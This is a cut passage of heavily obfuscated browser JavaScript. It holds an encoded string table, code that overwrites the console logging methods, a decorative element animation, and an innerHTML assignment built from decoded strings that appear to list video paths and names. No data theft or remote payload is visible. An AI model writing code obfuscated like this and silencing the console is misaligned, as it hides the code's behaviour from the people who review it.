','AwT1DcbOywrPCG','icaGicaGpc9KAq','Dg91y2HLBMq','z2v0rwXLBwvUDa','AxjH','tefVvNC','yxnZpsjVDMvYBa','qwXPBMeGu2fMAq','BgL2zsbTyw50yq','AwrLB3mVntuUBq','yw1L','AwrLB3mVoteUBq','ihjHBwfP','uLrAELC','lZGXlMPWzW','Aw5UzxjuzxH0','z2LMDa','y2npzMq','r3Pnveu','AwrLB3mVmtqUBq','BwfNzxmVDxnLCG','q1PxALq','Dsb5yq','qLfRvu4','AwrLB3mVnZGUBq','uMHsA1O','uMfYysbbExu','AwrLB3mVmZeXlG','Aw5P','AxyGAwq9iMXPAW','uhv0CMLiB3q','BgL2zsbUEweGCG','CIbKAsbSAxzL','AwrLB3mVmJK2lG','BgL2zsbUEweGBq','AwrLB3mVmtuUBq','DhjHy2u','tgrhq3K','AwrLB3mVmJeXlG','BwfZDwSGy2vWyq','AwrLB3mVmti5lG','q2HLCNj5tgL2zq','ufDuB3e','lZuZlMPWzW','AwrLB3mVmJG4lG','tMfIAwXHieXHCG','AgfKAxiGBgfNAq','qwX5ysbtywzPCG','AwrLB3mVntmUBq','BM9UDg9UigXHzW','AwrLB3mVmtqZlG','Dg91y2HZDgfYDa','C2fQyq','z2fZCW','BNKUy2mVC21HCG','AwrLB3mVmtCXlG','AwrLB3mVmJaWlG','zg9UzxnPEweUyW','CxvLzw4GBgL2zq','uMLHBG','BwfTCgLYig1HBa','Cg9WC3rHDgu','ywT1igLRDxqGyW','AwrLB3mVmJCYlG','qNvKAq','AwrLB3mVms5TCa','C3fXvgq','DgfPigTHAW','zw5K','AwrLB3mVmtGZlG','y2XPCgjVyxjK','AwrLB3mVmJK4lG','AwrLB3mVmJCZlG','B25JB250zxH0Bq','ignLCgf0','AwrLB3mVmZKUBq','qwX5ysbmzxn0yq','lZK1lMPWzW','AwrLB3mVmJeZlG','lZi4lMPWzW','AwrLB3mVmtyYlG','AwrLB3mVmti3lG','twLYysblAxjHBG','BwfUDgfWigHVCW','BM9UDg9UihrLCG','BIbIyxj1','BMDHBIb0zw5HBG','BwfZDwSGCM9VBq','C3rLBMvY','vKvbywy','igTHBgLTyw50yq','r0vgzxG','y2HHDcbTywTPBG','AwrLB3mVmJe3lG','icaGpc9KAxy+cG','rMfYAgfU','Agf0','lZG3lMPWzW','AwrLB3mVmtC2lG','C2HPzNq','z2LMDcbIzxnHCG','igXPDMuGAw5P','tMfIAwXHifPHAa','DIbPzd0IAwqIpG','igHPzhvW','ywLRyw4Gy2HHDa','u2LHCcb0ywfYDq','lZu3lMPWzW','zgLHBw9UzcbNAq','igjHCNu','AwrLB3mVmtGUBq','BgfUANv0ihrLCG','qNrUiIbVBMnSAq','vgfAyxO','yxrP','tMLZysbsywHTyq','rgLYysbsywHTyq','yMfYDsbSAwHHDa','mJe5mdi2nhbdEhzICq','igXPDMu','y29UDhjVBa','ig1HBgfT','zgv5lMLUzg9Uzq','tMf5ysbnywHHCG','qMjvwxi','lZyXlMPWzW','y2fWC2XVy2S','DgvYDxnRyw4','lZy5lMPWzW','vgfUAweGu2fSCW','D2fYBG','AwrLB3mVmte5lG','z2v0ihn1BxbHAa','AwrLB3mVmZa4lG','DxmGBwfSyw0GAq','wxHKu2K','vgLRyun1Dgu','x2LUChv0','AhjLzG','AwrLB3mVmtG4lG','Bg9JyxrPB24','z2fZA2v1BG','AgfKAxiGzgKGCW','AwrLB3mVmJC5lG','C3vSDgfUig1HCW','AwrLB3mVmtyXlG','AwrLB3mVmtmZlG','AwrLB3mVmtK5lG','tMfIAwXHifb1Da','tMfIAwXHieTPCG','BgL2zsbUEweGAa','qMfIEvzPCMfS','AwrLB3mVmJqYlG','AwrLB3mVndmUBq','AwrLB3mVmJiZlG','ywT1igrPignOyq','BgLRzsbSAwTLia','z2v0','AwrLB3mVotqUBq','lZe1lMPWzW','igPHD2fI','yxr0ywnOrxzLBG','rgLUzgfwAxjHBa','BNvTx2XVy2S','AwrLB3mVnZeUBq','BNLH','AwrLB3mVnZKUBq','AwrLB3mVmtCUBq','AwrLB3mVmZaXlG','yMLUDgfUzYa1','Cgf0Ag5HBwu','uMfMAq','AwrLB3mVmJK5lG','AwrLB3mVmJCUBq','BMvK','AsbSywDP','AwrLB3mVmZaYlG','AwnRpsjZAgfYzq','rgLUzgeGu2fMAq','zNvSBcbZDxbWBW','zxjQywXHBG','DcbSAxzL','q2LUDgeGzgfTyq','lZqXlMPWzW','AwrLB3mVotKUBq','vgvNDwG','qNv0DwGGDgvTyq','vgf1zMLR','AwrLB3mVmJyZlG','AwrLB3mVmJG1lG','Dgv0yxaGzgKGyW','AgfZAa','AwrLB3mVmtqWlG','Aw4GBwvUAwTHAa','AwrLB3mVnduUBq','DgfP','zg93BG','AwrLB3mVmJmUBq','AwrLB3mVotaUBq','DMLLD2vY','pGOGicaGpc9KAq','BIbSywDP','CMfUzg9T','Dg9WBgf5ig11Da','ignLCMfO','vgLKywSGAw5NAq','yxrHCKjVEci+cG','A2fO','tfPvq0m','DxnLCIbTyxn1AW','C3Lbzee','suqG','Ahr0Chm6lY9PBG','AwrLB3mVmZeZlG','iNzPzxDLCIiGyW','BxvXzva','CM9VBsbYyw1HAq','rgLUzgeGtgfYyq','uML6A3K','uMfYysbtywzPCG','AwrLB3mVnZiUBq','iNzPzgvViIbHDq','yMv0ywGGBM9UDa','AwrLB3mVmJu4lG','AwrLB3mVntKUBq','yw5P','yMfYDsbTDw5JDq','AwrLB3mVmJiYlG','Agf0igXHz2K','vKLqigHHzgLY','CYbRywS','Dg9TiJ4kicaGia','AMfUz2fUig9MzG','u2LUz2XLig1VDa','AwrLB3mVndaUBq','x19WCM90B19F','lZC4lMPWzW','zxjYB3i','yM9ZCYbOywrPCG','AwrLB3mVmJG0lG','AwrLB3mVmJuUBq','y2XHC3noyw1L','AwrLB3mVnteUBq','C3vR','tgL2ztWVzgL2pG','psjIDg4GC2HHCG','Aw5Lza','DeTwqKq','BM9UDg9UigrHCG','CNqGA2fR','vKnpyxC','yw5QyxKGBgL2zq','yxnSAsbIywD1CW','B1rcvuK','AxmGyMfUz2v0','C3vSDgfUigrHDa','yxjHBMC','CMvTB3zL','qMvSBgeGs2LYyq','AgfKAxiGDgvYDq','y2HHDcbUEweGCG','C3rHEsbKAsbZAq','qwD1CW','sMffDKC','y2fUDgLRigjHBG','BIbTywLUlw1HAq','AwrLB3mVnJKUBq','qxjP','AwrLB3mVmJGXlG','BgL2zsbTywTPBG','y2HHDa','iJ7WN46bpc9KAxy+cG','zw50yxi','igfUywS','s0DnA1K','CMf0DsbSAxzL','y2HHDcbUEweGyq','mvfvyM1iDq','BMfR','qwX5ysbmyxjHCW','Aw5PihLH','lZy0lMPWzW','lZGUANbN','qMvSBgeGu2fYAq','AwrLB3mVotyUBq','vgHqzvO','Dw5KzwzPBMvK','u2vKyw5NignHCG','lZi1lMPWzW','Awr1CcbIyw5Nzq','lZu4lMPWzW','lZK4lMPWzW','yNrUigXPA2vcDa','AgfKAxiGBwfSyq','DhvRigH1yNvUzW','Dg9W','rMLRCMK','AwrLB3mVmZa1lG','igXHz2KGA2fR','igPVz2PH','u3DLzxriB3q','y3jLyxrLrwXLBq','lZiUANbN','igjHBgK','twf5ysbAywHYyq','AwrLB3mVmtG0lG','AwrLB3mVmtu5lG','yMfYDsbQB2LUia','DgfNtMfTzq','u2fYAuHVDa','qwLZAgeGuMfOBq','yxrHCIi+cIaGia','igTHAW','otCXmdm4B01cs3Hs','igXHBxb1BMC','yw1HAq','swLmzwS','Asb0zw1HBIbJBW','ywT1ig1HC2LOia','zw50yxiGA2fR','DgfUzW','qMvSBgeGwMfOCG','BM9UDg9U','lZG0lMPWzW','icaGicaGicaGia','yuf6uvy','DMLLD2vYig5HAq','twvUy2fYAsbWyq','BgfNAsbSywDP','zgfmzuG','AwrLB3mVmJe2lG','AwrLB3mVmJm4lG','qw5KCMu','C2fUz2fU','EefwBM0','zM9SBg93igHVCW','ywT1igrPihnPBG','AwrLB3mVntaUBq','AwrLB3mVmJKWlG','lZKYlMPWzW','igjHDgfT','AwrLB3mVmJC2lG','AwrLB3mVmZaUBq','rxvyBMW','AwrLB3mVmJy5lG','ipcFKze8l2rPDJ4kia','AgfKAxiGC2fUDa','tMLZysbtywXZyq','zJeW','qMf5Dq','lZqYlMPWzW','BMTqwxO','sw5KywHmAxzL','u2vYAxvZigLUzW','twvUy2fYAsbZBW','vw5ry1a','ruvdAgC','DcbRywS','AwrLB3mVmtKUBq','BgvUz3rO'];_0x48bb=function(){return _0x2e7de3;};return _0x48bb();}const _0xb48363=function(){function _0x5b922f(_0x234eda,_0x7c7ae1,_0x159b43,_0x3186fb){return _0x11c9(_0x3186fb-0x304,_0x159b43);}const _0x4ae114={'Eczgw':function(_0x13024d,_0x282902){return _0x13024d(_0x282902);},'GmKRi':function(_0x87d646,_0x8a76b5){return _0x87d646+_0x8a76b5;},'FGBcQ':_0x5b922f(0x3d3,0x62d,0x573,0x52f)+_0x5b922f(0x561,0x3f5,0x3c5,0x56c),'Rnyzm':_0x2bf63a(0x1e1,0x178,0x5b6,0x2ea)+_0x5b922f(0xa7c,0x694,0x9ae,0x892)+_0x2bf63a(-0x22,-0xe6,-0x1dc,0x4a)+'\x20)','HOczg':function(_0x5d9b2e){return _0x5d9b2e();},'rsEtq':function(_0x44783b,_0x49513e){return _0x44783b(_0x49513e);},'jiOFG':function(_0x20ff8f){return _0x20ff8f();},'CpoDX':_0x5b922f(0x5c6,0x792,0x2fe,0x4d0),'tKVBD':_0x2bf63a(-0x93,-0x8,0x247,0xac),'eYOwR':_0x2bf63a(0x47f,0x617,0x64b,0x40f),'Arkgm':_0x5b922f(0x8a1,0xa2a,0xa41,0x747),'xAVnm':function(_0x58521d,_0x5798e7){return _0x58521d<_0x5798e7;},'PxcMp':_0x5b922f(0xb97,0xba0,0x682,0x8fc),'LXSQd':_0x5b922f(0x850,0x77a,0x973,0x8e7),'TqVel':function(_0x3d7a55,_0x4ea2e7){return _0x3d7a55*_0x4ea2e7;},'awcTp':_0x2bf63a(0x235,-0xcf,0x1cd,0x199)+_0x5b922f(0x465,0x5ec,0x31f,0x3c8),'SshNx':function(_0x2adf22,_0x163b59){return _0x2adf22!==_0x163b59;},'hCneX':_0x2bf63a(0x529,0x8b,0x224,0x327),'EXceT':_0x2bf63a(0x655,0x69d,0x3f7,0x55c),'RBAWv':_0x5b922f(0x381,0x682,0x58f,0x4bc),'qNpXD':function(_0x15483e,_0xb9b515){return _0x15483e!==_0xb9b515;}};function _0x2bf63a(_0x2995f4,_0x543f29,_0x3bcd23,_0x5b2fed){return _0x11c9(_0x5b2fed- -0xfd,_0x543f29);}let _0x218d7f=!![];return function(_0x58a236,_0x2b4b30){function _0x3cd818(_0xdbeac3,_0x4c1fe7,_0x6f12e3,_0x42d03a){return _0x2bf63a(_0xdbeac3-0x32,_0x6f12e3,_0x6f12e3-0x17,_0x4c1fe7-0xa5);}function _0x3d33b3(_0x32caec,_0xc9d815,_0x4c9028,_0xad9bf2){return _0x5b922f(_0x32caec-0x10,_0xc9d815-0xd,_0xc9d815,_0xad9bf2-0x55);}if(_0x4ae114[_0x3d33b3(0x435,0x59d,0x964,0x6d5)](_0x3cd818(0x198,0x22e,0x1e7,0x29),_0x3d33b3(0x307,0x3a7,0x776,0x5df))){const _0x5627aa=_0x4ae114[_0x3cd818(0x407,0x377,0x39e,0x604)](_0x51dfc7,_0x4ae114[_0x3cd818(0x323,0x358,0x24a,0x5ed)](_0x4ae114[_0x3d33b3(0x3b0,0x904,0x844,0x68f)]+_0x4ae114[_0x3cd818(0x597,0x291,0x295,0x365)],');'));_0x61d721=_0x4ae114[_0x3cd818(-0x1a6,0x145,0x72,0x3af)](_0x5627aa);}else{const _0x22bc5f=_0x218d7f?function(){function _0x3a2958(_0x5a062e,_0x37b0ab,_0x1f1ce8,_0x5d6d0d){return _0x3cd818(_0x5a062e-0xb4,_0x5d6d0d- -0x141,_0x37b0ab,_0x5d6d0d-0x82);}const _0xf0f092={'lZUkg':function(_0x2893ea,_0x4784e9){function _0x1fc341(_0x22d38d,_0x3c88b4,_0x303efc,_0x3dca15){return _0x11c9(_0x22d38d-0x345,_0x3c88b4);}return _0x4ae114[_0x1fc341(0x541,0x789,0x51b,0x3ff)](_0x2893ea,_0x4784e9);},'mqINf':function(_0x5b34f3,_0xdf299d){function _0x54e7fc(_0x51299e,_0x2be0fe,_0x37dc15,_0x355c9d){return _0x11c9(_0x37dc15- -0x111,_0x51299e);}return _0x4ae114[_0x54e7fc(0x274,0x349,0x29f,0x1eb)](_0x5b34f3,_0xdf299d);},'MCHRm':_0x4ae114[_0x3a2958(0x2c3,0x3a0,0x127,0x19d)],'FOdUd':_0x4ae114[_0x3a2958(0x414,0x3b8,0x2eb,0x150)],'TzNcS':function(_0x3a9a8a){function _0xe44123(_0x3d0c97,_0x51f0c8,_0x583b75,_0x1257e8){return _0xdd1f44(_0x3d0c97-0x148,_0x3d0c97,_0x1257e8- -0x6d6,_0x1257e8-0x1ab);}return _0x4ae114[_0xe44123(-0x33f,-0x403,-0x2eb,-0x2e1)](_0x3a9a8a);},'ThPeZ':_0x4ae114[_0x3a2958(-0x9a,0x293,0x565,0x25e)],'CguFa':_0x4ae114[_0xdd1f44(0x771,0x649,0x837,0x887)],'VEAaf':_0x4ae114[_0xdd1f44(0x65c,0x650,0x6e3,0x51b)],'btGnA':_0x4ae114[_0xdd1f44(0x44f,0x4d5,0x47a,0x5e2)],'JtJfN':function(_0x2f6a43,_0x2dadbf){function _0x33af03(_0x389e9d,_0x14d9a7,_0x5e1e09,_0x176252){return _0xdd1f44(_0x389e9d-0x1df,_0x389e9d,_0x176252- -0x6a6,_0x176252-0x10c);}return _0x4ae114[_0x33af03(0x3f0,-0x89,0x18e,0x1e8)](_0x2f6a43,_0x2dadbf);},'otRRi':_0x4ae114[_0xdd1f44(0x199,0x5dc,0x48f,0x540)],'WGyyx':_0x4ae114[_0x3a2958(0x87,-0xe9,0xda,0xa0)],'OhpXo':function(_0x11d3b6,_0x2c3604){function _0x118a07(_0x182be8,_0x214328,_0x4cfb0e,_0x21f0fb){return _0xdd1f44(_0x182be8-0xd8,_0x21f0fb,_0x182be8-0xb3,_0x21f0fb-0xfd);}return _0x4ae114[_0x118a07(0x4fc,0x676,0x6f3,0x37c)](_0x11d3b6,_0x2c3604);},'pwgeW':function(_0x107e2d,_0x145858){function _0x190466(_0x252507,_0x59643a,_0xa489d7,_0x3083c7){return _0x3a2958(_0x252507-0x96,_0xa489d7,_0xa489d7-0x148,_0x252507-0x2a7);}return _0x4ae114[_0x190466(0x4be,0x2cf,0x534,0x601)](_0x107e2d,_0x145858);},'GzMTE':_0x4ae114[_0x3a2958(0x55,-0x277,-0x10c,-0x77)],'kQuDo':function(_0x4d648e,_0xcf0cc3,_0x1d0041){return _0x4d648e(_0xcf0cc3,_0x1d0041);}};function _0xdd1f44(_0x1ef5f2,_0x4f34ec,_0xc1f5d8,_0x56a0d8){return _0x3d33b3(_0x1ef5f2-0xba,_0x4f34ec,_0xc1f5d8-0x11,_0xc1f5d8- -0x38);}if(_0x4ae114[_0xdd1f44(0x521,0x2fc,0x5c1,0x793)](_0x4ae114[_0xdd1f44(0x93c,0xa4c,0x93c,0x707)],_0x4ae114[_0xdd1f44(0x94c,0x7b8,0x93c,0x939)])){let _0x437dc6;try{const _0x12a80b=_0xf0f092[_0x3a2958(-0x8d,-0xb5,0x2ff,0xd0)](_0x4e8dca,_0xf0f092[_0x3a2958(-0x23f,-0x329,-0x25e,-0xc4)](_0xf0f092[_0x3a2958(0x63c,0x7ee,0x6e1,0x521)]+_0xf0f092[_0xdd1f44(0x4d2,0x72c,0x4e9,0x67c)],');'));_0x437dc6=_0xf0f092[_0x3a2958(-0x302,-0x22,0x107,-0x83)](_0x12a80b);}catch(_0x1f1386){_0x437dc6=_0xe7f0cd;}const _0x566d1e=_0x437dc6[_0xdd1f44(0x40c,0x791,0x522,0x544)]=_0x437dc6[_0xdd1f44(0x653,0x349,0x522,0x7cc)]||{},_0x911b3e=[_0xf0f092[_0x3a2958(0x402,0x591,0x233,0x3a3)],_0xdd1f44(0x5a4,0xa61,0x7c2,0x9ff),_0xf0f092[_0xdd1f44(0x322,0x284,0x436,0x3e4)],_0xf0f092[_0xdd1f44(0x54a,0x8f9,0x799,0x4f3)],_0x3a2958(0x2b4,0x576,0x258,0x430),_0x3a2958(-0x219,0x10c,-0x9a,0x72),_0xf0f092[_0xdd1f44(0x6b6,0x4f7,0x551,0x84a)]];for(let _0x3e09f6=0x1*-0x1bd2+0x3*-0x9ff+0x39cf;_0xf0f092[_0xdd1f44(0x79e,0x2bb,0x4f2,0x72a)](_0x3e09f6,_0x911b3e[_0x3a2958(0x6a0,0x45f,0x432,0x3ed)]);_0x3e09f6++){const _0x1a189f=_0x296329[_0x3a2958(0x3dc,0x6ee,0x59c,0x3fc)+'r'][_0x3a2958(0x607,0x5bc,0x2df,0x4e6)][_0x3a2958(0x5c0,0x5d5,0x18a,0x472)](_0x2d8dfd),_0x2acc7e=_0x911b3e[_0x3e09f6],_0x549c5f=_0x566d1e[_0x2acc7e]||_0x1a189f;_0x1a189f[_0x3a2958(0x2bf,0x4b6,0x609,0x371)]=_0x2c2643[_0x3a2958(0x591,0x33c,0x3eb,0x472)](_0x2bc318),_0x1a189f[_0x3a2958(0x222,-0x124,-0x2e4,-0x93)]=_0x549c5f[_0x3a2958(0x259,-0x290,-0x1f8,-0x93)][_0x3a2958(0x596,0x377,0x508,0x472)](_0x549c5f),_0x566d1e[_0x2acc7e]=_0x1a189f;}}else{if(_0x2b4b30){if(_0x4ae114[_0x3a2958(0x2a4,0x3cc,0x6e7,0x457)]!==_0x4ae114[_0xdd1f44(0x786,0x6e6,0x9a3,0x7f0)]){const _0x4b17f4=_0x2b4b30[_0x3a2958(0x311,-0x108,-0xaf,0x170)](_0x58a236,arguments);return _0x2b4b30=null,_0x4b17f4;}else{let _0x581772=_0x3a1035[_0xdd1f44(0xaf0,0x9d7,0x86d,0x737)+_0x3a2958(0x3cc,-0x97,-0x128,0x100)](_0xf0f092[_0xdd1f44(0x598,0x5f5,0x46f,0x3f6)]);_0x581772[_0x3a2958(0x306,0x142,0x121,0x377)]=_0xf0f092[_0x3a2958(-0xbe,0xef,0x465,0x1bf)],_0x581772[_0xdd1f44(0x5a7,0x97e,0x74f,0x5d7)]=_0x591f97[_0x3a2958(0x3da,0x17,0x352,0x275)+'de'](0x3c25+0xc68+-0x2129);let _0x245a1d=_0xf0f092[_0x3a2958(-0x168,-0x2b,0x4e,0x77)](_0x2d64e6[_0xdd1f44(0x5f0,0x51a,0x80a,0x5a5)](),_0xacc494[_0x3a2958(-0x251,0x8e,0x34f,0x9e)]);_0x581772[_0xdd1f44(0x4ad,0x75e,0x492,0x6f7)][_0xdd1f44(0xc7a,0x72a,0x9b0,0xc45)]=_0xf0f092[_0x3a2958(0x434,0x4a7,0x4fd,0x48f)](_0x245a1d,'px'),_0x595207[_0x3a2958(0x129,0x567,0x3c1,0x289)+_0x3a2958(0x375,-0x22,0x1b9,0x211)](_0xf0f092[_0xdd1f44(0x8c6,0x9a3,0x752,0x718)])[_0xdd1f44(0x55d,0x521,0x6c7,0x880)+'d'](_0x581772),_0xf0f092[_0x3a2958(0x17c,0x35c,0x2b4,0xc2)](_0x5a7d6c,()=>{function _0x3dd90e(_0x194290,_0x236dfb,_0x4f5227,_0x4ad0c6){return _0x3a2958(_0x194290-0xa,_0x236dfb,_0x4f5227-0x118,_0x194290-0x197);}_0x581772[_0x3dd90e(0x51e,0x2e3,0x7cf,0x7ca)]();},-0x17a6+0x1fee*-0x1+-0x3b*-0x124);}}}}:function(){};return _0x218d7f=![],_0x22bc5f;}};}(),_0x123fc9=_0xb48363(this,function(){const _0x57c7da={'LDeRz':function(_0x4a9340,_0x317ae4){return _0x4a9340===_0x317ae4;},'UFTvW':_0x302c1e(0x353,0x4d9,0x2ea,0x5dc),'uYUfV':function(_0x56d5a1,_0x404aea){return _0x56d5a1+_0x404aea;},'soRKI':_0x302c1e(0x2b5,0x5a9,0x39f,0x2b0)+_0x302c1e(0x340,0x5f9,0x546,0x5e4)+_0x202ab3(-0x39f,-0x2d8,-0x176,-0x12f)+'\x20)','DkfyJ':function(_0x26389a){return _0x26389a();},'Rwtep':_0x302c1e(0x21f,0x23c,0x184,0x306),'IiLek':_0x202ab3(0x333,0x29e,0x30c,0x351),'XXEzy':_0x202ab3(0xaf,-0xee,-0xb2,0xa7),'IObTl':_0x302c1e(0x479,0x27c,0x3fb,0x5db),'skfLe':function(_0xbf2545,_0x19118d){return _0xbf2545<_0x19118d;}};let _0x116e5b;function _0x202ab3(_0x54caab,_0x46f47f,_0x267aff,_0xad7a17){return _0x11c9(_0x267aff- -0x2bd,_0xad7a17);}function _0x302c1e(_0x585e56,_0x52a93e,_0x4da897,_0x285b7){return _0x11c9(_0x4da897- -0x48,_0x585e56);}try{if(_0x57c7da[_0x302c1e(0x3e4,0x390,0x5fa,0x725)](_0x57c7da[_0x302c1e(0x8f,0x1e9,0x16e,0x2ed)],_0x302c1e(0x83,0x290,0xb4,0xe2)))_0x4e6690[_0x202ab3(-0x46,-0x104,0x1ee,0xdd)][_0x202ab3(0x12f,0x23,0x1ec,-0x73)]=_0x2e9a56;else{const _0x3ce834=Function(_0x57c7da[_0x302c1e(0x44b,0x4ee,0x32a,0x4bd)](_0x202ab3(-0x283,0x184,-0x92,-0xf5)+_0x302c1e(0x464,0x280,0x220,0x250)+_0x57c7da[_0x202ab3(-0x414,-0x381,-0x124,-0x2a8)],');'));_0x116e5b=_0x57c7da[_0x202ab3(0x1af,0x2d4,0x148,0xe4)](_0x3ce834);}}catch(_0x501bb0){_0x116e5b=window;}const _0x6c2aa2=_0x116e5b[_0x202ab3(0xb3,0x21d,-0xbc,-0x166)]=_0x116e5b[_0x202ab3(-0xa0,0x38,-0xbc,-0xaa)]||{},_0x5732dc=[_0x57c7da[_0x302c1e(0x364,0x4fd,0x5ba,0x436)],_0x202ab3(0x2d1,0x110,0x1e4,0x10f),_0x202ab3(0x118,-0x14b,-0x114,-0x24a),_0x302c1e(0x62c,0x2ff,0x4c4,0x726),_0x57c7da[_0x202ab3(0x5a1,0x31a,0x29e,0x3d3)],_0x57c7da[_0x202ab3(0x310,0x14b,0x398,0xd8)],_0x57c7da[_0x302c1e(0x11d,0x193,0xdb,0x2f9)]];for(let _0x1e82be=-0xb2f+0x6b*0x5+0x918*0x1;_0x57c7da[_0x302c1e(0xa,0x214,0x168,-0x3b)](_0x1e82be,_0x5732dc[_0x202ab3(0x263,0x38c,0x2c9,0x364)]);_0x1e82be++){const _0x426038=_0xb48363[_0x302c1e(0x6c9,0x7f8,0x54d,0x383)+'r'][_0x202ab3(0x30d,0x43b,0x3c2,0x466)][_0x302c1e(0x840,0x5f0,0x5c3,0x2d2)](_0xb48363),_0xacb1f=_0x5732dc[_0x1e82be],_0x2e30cf=_0x6c2aa2[_0xacb1f]||_0x426038;_0x426038[_0x202ab3(0x481,0x310,0x24d,0x16c)]=_0xb48363[_0x202ab3(0x7b,0x48a,0x34e,0x1cb)](_0xb48363),_0x426038[_0x302c1e(0x20c,0x10b,0xbe,-0x1c7)]=_0x2e30cf[_0x202ab3(0xa8,-0x159,-0x1b7,-0x455)][_0x202ab3(0x213,0x1dd,0x34e,0x623)](_0x2e30cf),_0x6c2aa2[_0xacb1f]=_0x426038;}});_0x123fc9(),document[_0x45f543(0x149,0x6e,0x1a9,0xc1)+_0x1b97cc(0x180,0x285,0x3b5,-0x53)](_0x45f543(-0x23,0x3,-0xa7,-0xa7))[_0x45f543(-0x239,-0x60,-0x248,0x40)]=_0x45f543(-0x1d5,-0x7f,-0x179,-0x3b)+_0x45f543(-0x274,-0x16d,0x8c,0x126)+_0x45f543(0x247,0x2f0,0x228,0x5b6)+_0x1b97cc(0x2d2,0xf0,0x500,0x28b)+_0x1b97cc(0x2c0,0x3a3,0x2d8,0x59)+_0x45f543(0x157,-0x5b,-0x1d9,0x49)+_0x1b97cc(0x147,0x1ca,0x3dd,0x2d2)+_0x1b97cc(-0x136,-0x30a,-0x345,0x1a2)+_0x1b97cc(0x38c,0x21d,0x189,0x232)+_0x45f543(0x1ac,0x71,0x306,0x6a)+_0x1b97cc(-0x148,0xa4,0x19,-0x44d)+_0x45f543(-0x9d,-0x7,-0x116,0xcd)+_0x1b97cc(0x3f2,0x164,0x6cb,0x49a)+_0x45f543(-0x1f2,-0xa5,0xe5,-0x376)+_0x45f543(-0x167,-0x8e,0xce,0x269)+_0x1b97cc(0x430,0x1c8,0x577,0x684)+_0x1b97cc(0x135,0x24b,-0x77,-0xce)+_0x45f543(0x17c,-0xd1,-0x317,-0x2df)+_0x1b97cc(0xe8,-0x176,0x23f,0xd8)+_0x1b97cc(0x2c3,0x3cc,0x208,0x512)+_0x45f543(0x1b,0x1af,0x14f,0x4aa)+_0x45f543(-0x8f,-0x124,0x9c,0x1d3)+_0x45f543(-0x83,-0xa2,-0x2b2,-0x82)+_0x1b97cc(0x32c,0x4fc,0x101,0x200)+_0x45f543(0x395,0x1af,0x20f,0x45a)+_0x1b97cc(0x38c,0x2fa,0x4f9,0x617)+_0x45f543(-0x4b6,-0x25d,-0x440,-0x542)+_0x45f543(-0x374,-0x225,0x68,-0x172)+_0x1b97cc(0x390,0x4ce,0xeb,0x1a4)+_0x45f543(0x231,0xc9,0xee,0x328)+_0x1b97cc(0x390,0x4bb,0x265,0xbd)+_0x1b97cc(0x149,0x1a7,0xb4,0x2ba)+_0x45f543(0x33e,0x1af,-0xdf,-0x110)+_0x1b97cc(-0xda,-0x1d3,-0x143,-0x33b)+_0x45f543(0x49b,0x2c0,0x4e,0x143)+_0x45f543(0x2b7,0x15f,-0x16b,-0x1c)+_0x1b97cc(0x390,0x47f,0x50d,0xcc)+_0x1b97cc(0x3a9,0x250,0xc8,0xe1)+_0x45f543(0x8e,0xd2,-0x140,0x50)+_0x1b97cc(0x35f,0x19a,0x4bf,0x47f)+_0x1b97cc(0x339,0x32c,0x3b4,0x2bc)+_0x1b97cc(-0xda,-0x267,-0x277,0x18)+_0x45f543(-0x4fb,-0x268,-0x142,-0x22b)+_0x1b97cc(0x159,0x237,0x2a5,0x20b)+_0x45f543(0x169,0x1c4,0x21c,0x3a2)+_0x1b97cc(0x339,0x27b,0x3bd,0x1d4)+_0x45f543(-0xb5,-0x2a9,-0x25e,-0x58b)+_0x1b97cc(0x1f6,0x39b,0x4de,0x119)+_0x45f543(-0xf9,-0x2b4,-0x520,-0x86)+_0x45f543(-0x577,-0x2dd,-0x1a6,-0x1af)+_0x1b97cc(0x2cb,-0x14,0x4fd,0x4ce)+_0x45f543(-0x21d,-0x85,-0x319,-0x389)+_0x1b97cc(0x3d5,0x456,0x34e,0x696)+_0x1b97cc(0x2bd,0xf4,0x4d6,0xad)+_0x1b97cc(0x1ea,0x218,0x4ea,0x3ce)+_0x1b97cc(0xfb,-0xc2,0x368,0x41)+_0x45f543(-0x256,-0x90,-0x12b,-0x82)+_0x45f543(0x4ab,0x278,0x3a,0x39a)+_0x1b97cc(0x30,-0x275,0x2f3,0x15c)+_0x1b97cc(0x48e,0x50d,0x4ea,0x3fa)+_0x1b97cc(-0x147,-0x191,-0x273,-0x179)+_0x1b97cc(0x1ea,0x382,0x476,0x3b5)+_0x45f543(0x2da,0x88,0x1ea,-0x44)+_0x45f543(0x65,-0x95,0x169,-0x56)+_0x45f543(-0x144,0x2b,0x17e,0x31a)+_0x1b97cc(0x10,0x19,0x13,0x26b)+_0x45f543(-0x10b,0x1de,0x46,0x1a8)+_0x45f543(0x3dd,0x152,0x235,-0x14d)+_0x45f543(0x2b3,0x1dc,0x321,0x1de)+_0x45f543(-0x3bd,-0xc3,-0x168,-0x274)+_0x1b97cc(0x41e,0x362,0x4a9,0x598)+_0x1b97cc(0x372,0x4d4,0x148,0xc5)+_0x45f543(0x54,0x265,0x4fe,0x14)+_0x1b97cc(-0x4f,0x256,-0x24e,-0x1be)+_0x1b97cc(0xc2,0x181,-0x16b,0x19f)+_0x1b97cc(0xc3,0x3c5,0x2df,0x260)+_0x1b97cc(0x2ea,0x85,0x31,0x45a)+_0x1b97cc(0x163,-0x4b,0x385,-0x11d)+_0x1b97cc(0x2a6,0x3e1,0x4ed,-0x4f)+_0x1b97cc(0xac,0x136,0x28a,-0xc3)+_0x45f543(-0x145,-0xc8,-0x64,0x229)+_0x1b97cc(0xc3,0x1c1,0x2ff,0x204)+_0x45f543(-0x292,-0x1c1,-0x312,0x4b)+_0x45f543(-0x19b,0xdb,0x25b,0x3aa)+_0x45f543(0x22e,-0x5d,-0x2e1,-0x160)+_0x1b97cc(0x304,0x2e3,0x559,0x2a)+_0x45f543(-0x136,-0x2dc,-0x44b,-0x257)+_0x1b97cc(0x10f,0x3c1,0x2fe,0x2bb)+_0x45f543(0x69,0x18f,-0x111,-0x154)+_0x1b97cc(0x393,0x536,0x24a,0x314)+_0x45f543(-0xac,-0x118,0x86,-0xf1)+_0x45f543(-0x240,-0x1ce,-0x231,-0x3ce)+_0x45f543(-0x28,-0xd1,-0xc2,0x7)+_0x45f543(-0x81,-0x2a1,-0x10a,-0x23e)+_0x45f543(0x345,0x1f7,0x2a0,0x4cc)+_0x1b97cc(-0xe1,-0xbe,0x173,-0x1e6)+_0x45f543(-0x121,-0x57,-0xd,-0x19)+_0x1b97cc(-0x8c,-0x16,-0x361,0x1ab)+_0x45f543(-0x2f6,-0x241,-0x1a1,-0x310)+_0x1b97cc(0x1d8,0x3e4,0x371,0x3d0);const 